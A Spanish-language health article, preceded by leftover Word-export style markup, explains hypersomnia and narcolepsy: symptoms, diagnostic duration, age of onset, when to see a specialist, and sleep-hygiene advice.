   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
</style>
<![endif]--></p>
<p class="MsoNormal">Estamos acostumbrados a leer noticias, artículos informativos o consejos acerca de los problemas por falta de sueño como es el <strong style="mso-bidi-font-weight: normal;">Insomnio</strong>, sus desventajas y algunos consejos para superarlo.</p>
<p class="MsoNormal">Pero, ¿te sorprenderías si te dijéramos que hay otra gran patología del sueño que se caracteriza por un exceso de éste?</p>
<p class="MsoNormal">El <strong style="mso-bidi-font-weight: normal;">hipersomne</strong> es una persona que presenta gran <strong style="mso-bidi-font-weight: normal;">dificultad para mantenerse despierto</strong> a lo largo del día a pesar de que ha tenido un sueño nocturno continuo, aunque no reparador. Los principales signos de este síndrome serán las <strong style="mso-bidi-font-weight: normal;">excesivas y continuas ganas de dormir</strong> presentes a lo largo del día. Esta dificultad para mantenerse despierto va a provocar un gran <strong style="mso-bidi-font-weight: normal;">deterioro</strong> a diferentes niveles: pérdida de <strong style="mso-bidi-font-weight: normal;">concentración</strong>, <strong style="mso-bidi-font-weight: normal;">cansancio</strong>, <strong style="mso-bidi-font-weight: normal;">fatiga</strong>, <strong style="mso-bidi-font-weight: normal;">falta de energía</strong>, <strong style="mso-bidi-font-weight: normal;">pensamientos lentos</strong>, <strong style="mso-bidi-font-weight: normal;">deterioros del movimiento</strong> y, en definitiva, una <strong style="mso-bidi-font-weight: normal;">desconexión</strong> con su entorno.</p>
<p class="MsoNormal">Estos individuos suelen presentar episodios de sueño nocturno que oscilan entre las <strong style="mso-bidi-font-weight: normal;">10 y 12 horas</strong> acompañado de problemas a la hora de levantarse. Esta última característica se ha denominado <strong style="mso-bidi-font-weight: normal;">“borrachera del sueño”</strong> y provoca que las personas se sientan <strong style="mso-bidi-font-weight: normal;">irritables</strong> y <strong style="mso-bidi-font-weight: normal;">confusas</strong> en la transición del sueño a la vigilia.</p>
<p class="MsoNormal">Dado que a lo largo del día hay una sensación casi continua de <strong style="mso-bidi-font-weight: normal;">somnolencia</strong>, en muchas ocasiones, el sujeto se verá desarrollando actividades rutinarias de las que no va a tener conciencia. Pero esta somnolencia diurna no va a aparecer repentinamente, sino que va a ir incrementándose a lo largo del día y, con mayor frecuencia, en actividades que requieran de <strong style="mso-bidi-font-weight: normal;">poca activación fisiológica</strong> o atencional. Así, la persona presentará <strong style="mso-bidi-font-weight: normal;">bajo nivel de rendimiento</strong> en el desempeño de dichas tareas.</p>
<p class="MsoNormal">Para que podamos considerar la hipersomnia como una <strong style="mso-bidi-font-weight: normal;">patología del sueño</strong> propiamente dicha, esta somnolencia excesiva debe mantenerse constante, por lo menos, <strong style="mso-bidi-font-weight: normal;">un mes</strong>. Se presentarán tanto episodios excesivos de sueño nocturno como <strong style="mso-bidi-font-weight: normal;">“micro-siestas” </strong>a lo largo del día y en lugares y momentos no deseados. La somnolencia diurna debe ser lo suficientemente grave como para provocar un <strong style="mso-bidi-font-weight: normal;">malestar claramente significativo</strong> o un gran <strong style="mso-bidi-font-weight: normal;">deterioro</strong> a nivel <strong style="mso-bidi-font-weight: normal;">social</strong>, <strong style="mso-bidi-font-weight: normal;">laboral</strong> y en otras <strong style="mso-bidi-font-weight: normal;">áreas importantes</strong>. Además, no debe darse de manera paralela a otro trastorno mental o a la ingesta de determinadas sustancias que puedan ser responsables indirectos de la somnolencia.</p>
<p class="MsoNormal">El caso más grave de hipersomnia es la <strong style="mso-bidi-font-weight: normal;">Narcolepsia</strong>, ¿a que sí has odio hablar de ella? La Narcolepsia es un trastorno del sueño que provoca una somnolencia diurna excesiva junto con <strong style="mso-bidi-font-weight: normal;">ataques de sueño irrefrenables</strong> y que se van sucediendo a lo largo del día con independencia de la tarea que esté realizando el sujeto. Generalmente, estos “ataques de sueño” suelen darse con una frecuencia de 3 y 4 horas.</p>
<p class="MsoNormal">Es bastante común que, en estos episodios de sueño, la persona <strong style="mso-bidi-font-weight: normal;">pierda el tono muscular</strong> provocando que se dé el episodio de una manera aparatosa (pueden llegar a caerse al suelo) y junto con otras patologías como puede ser la <strong style="mso-bidi-font-weight: normal;">parálisis del sueño</strong> o <strong style="mso-bidi-font-weight: normal;">alucinaciones</strong>.</p>
<p class="MsoNormal">Volviendo a la hipersomnia, puede provocar grandes problemas como el <strong style="mso-bidi-font-weight: normal;">impedimento</strong> de cumplir con sus <strong style="mso-bidi-font-weight: normal;">obligaciones laborales</strong>, diversos <strong style="mso-bidi-font-weight: normal;">accidentes</strong> y <strong style="mso-bidi-font-weight: normal;">déficits de memoria</strong>.</p>
<p class="MsoNormal">La edad de inicio suele estar entre los <strong style="mso-bidi-font-weight: normal;">15 y 30 años</strong>, con una progresión gradual de los síntomas. Esta patología se establece de manera <strong style="mso-bidi-font-weight: normal;">crónica y estable</strong>, por lo que será imprescindible la instauración de un <strong style="mso-bidi-font-weight: normal;">tratamiento</strong> lo antes posible.</p>
<p class="MsoNormal">Será completamente necesario acudir a un especialista, quien, tras una evaluación persona y detallada, llevará a cabo un tratamiento que suele combinar medicación junto con otras técnicas conductuales.</p>
<p class="MsoNormal">Es muy importante que sepamos <strong style="mso-bidi-font-weight: normal;">diferenciar</strong> entre las características de la <strong style="mso-bidi-font-weight: normal;">fatiga, pereza o cansancio</strong> simple y la <strong style="mso-bidi-font-weight: normal;">hipersomnia</strong>. Uno de los factores fundamentales que nos va a dar la clave para estimar la gravedad de la situación va a ser la duración de los síntomas. Además, debemos tener en cuenta que algunos problemas, como la <strong style="mso-bidi-font-weight: normal;">depresión</strong>, puede cursar con esta falta de energía sistematizada.</p>
<p class="MsoNormal">¿Cuáles pueden ser los factores que nos hagan darnos cuenta de que tenemos que acudir a un profesional? A continuación, os presentamos algunos de ellos a modo de <strong style="mso-bidi-font-weight: normal;">resumen</strong>:</p>
<p class="MsoListParagraphCxSpFirst" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">Irritabilidad y confusión</strong> al despertarse.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span>Episodios de sueño nocturno que suelen durar de <strong style="mso-bidi-font-weight: normal;">10 horas</strong> en adelante y sin interrupción.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">Pérdida de memoria</strong>, no recordar actividades que se han hecho a lo largo del día.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">Bajo rendimiento</strong> a nivel laboral.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">“Micro-siestas”</strong> repetidas a lo largo del día y necesarias para recuperar la energía.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">Quejas</strong> acerca de la somnolencia excesiva y <strong style="mso-bidi-font-weight: normal;">malestar significativo</strong> que repercuta en las diferentes áreas en las que el individuo se desarrolla diariamente: laboral, social, familiar, etc.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">Ansiedad</strong>, inquietud, habla lenta, pérdida de apetito o alucinaciones.</p>
<p class="MsoListParagraphCxSpLast" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span>Mayor número de horas durmiendo a lo largo del día que de estar despierto.</p>
<p class="MsoNormal">Aunque, a día de hoy, las causas de la hipersomnia son desconocidas, sí que se pueden llevar a cabo, a modo de <strong style="mso-bidi-font-weight: normal;">prevención</strong>, diversas técnicas para la <strong style="mso-bidi-font-weight: normal;">“higiene del sueño”</strong> que pueden ayudarnos a reducir la probabilidad de padecer determinados trastornos y que nos ayudarán a disfrutar y sacar el máximo partido a nuestras horas de sueño:</p>
<p class="MsoListParagraphCxSpFirst" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span>Intenta dormir <strong style="mso-bidi-font-weight: normal;">8 horas</strong> diarias.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">No uses las redes sociales</strong> al menos una hora antes de irte a dormir.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span>Técnicas de <strong style="mso-bidi-font-weight: normal;">relajación y meditación</strong> como pueden ser el control de la respiración.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span>Mantén el <strong style="mso-bidi-font-weight: normal;">dormitorio limpio y ventilado</strong>.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">No hagas ejercicio físico</strong> antes de irte a dormir y que provocará una activación fisiológica en el cuerpo que te va a dificultar la conciliación del sueño.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">No tomes medicación</strong> para conciliar el sueño sin una prescripción médica y sin que sea completa y totalmente necesario.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span><strong style="mso-bidi-font-weight: normal;">Evita preocupaciones y discusiones</strong> antes de acostarte.</p>
